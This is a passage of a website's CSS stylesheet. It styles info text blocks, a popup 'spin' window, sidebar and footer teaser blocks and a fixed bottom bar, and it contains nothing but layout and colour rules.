    font-size: 18px;
    display: block;
    margin: -10px 0px 8px;
    color: rgb(0, 127, 178);
    font-weight: bold;
}

.textinfomain {
color: rgb(66, 66, 66);
    line-height: 1.5;
    text-align: justify;
}

.textinfossilka {
    font-weight: bold;
    display: inline;
    transition: all 0.2s ease-in-out;
    padding: 0px 3px;
    box-shadow: rgb(0, 127, 178) 0px -1px 0px 0px inset;
    color: rgb(0, 127, 178);
}

.textinfovrach {
text-align: right;
    display: block;
    margin-top: -10px;
}

.spin-windo {
border-width: 3px 3px 3px 3px;
    border-style: solid;
    border-color: #76a2aa;
    border-radius: 5px;
    background-color: #ffffff;
    width: 400px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0px 0px 0px #333333;
    height: 180px;
}

 .spin-header {
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    text-decoration: none;
    text-transform: none;
    color: #000000;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    background: #76a2aa;
}

.spin-image-div {
    float: left;
}

.spin-text-block {
    margin-left: 144px;
}

.spin-text-windo {
  display: block;
    font-size: 17px;
    line-height: 1;
    text-align: left;
    font-weight: bold;
    text-decoration: none;
    color: #000000!important;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
    font-family: 'PT Sans';
}

.spin-read-more {
text-align: left;
padding-top: 10px;
}


.spin-image-div img {
    width: 120px;
    height: 120px;
    border-width: 2px;
    border-style: solid;
    border-color: #76a2aa;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    max-width: initial;
}


.spin-read-more:hover {text-decoration: underline;}

/*==tizer in side bar start==*/
.tizsidebar-img img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0;
}

.tizsidebar-img {
margin-top: 15px;
}

.tizsidebar-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 15px;
font-weight: bold;

}

.tiz-sidebar a:hover {text-decoration: underline;}

/*==tizer in side bar end==*/

/*==tizer in footer start==*/

.footertizerssilka img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0 10px 15px 0;
float: left;
}

.tizfooter-img {
margin-top: 15px;

}

.tizfooter-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 18px;
font-weight: bold;
float: left;
width: 70%;
}

.tizfooter-title p:hover {text-decoration: underline;}



.footertizerssilka {
    text-decoration: none;
    display: block;
    clear: both;

}

.tizfooterchitat {   
font-weight: bold;
line-height: 22px;
color: #f00;}

/*==tizer in footer end==*/


.newblock0001 {
    text-align: center;
    color: #4e92df;
    font-size: 18px;
    border: 1px solid;
    background-color: #4e92df;
    border-radius: 2px;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);
    font-weight: 500;
	margin-left: 75%;
    margin-top: 10px;
}

/* fixed_bottom */
#fixed_bottom {
position:fixed;
bottom: 0;
z-index:10;
border: none;
background:transparent;
left: 0;
width: 100%;
}

#fixed_bottom_wrap {
width: 100px;
margin: auto;
line-height: 0px;
}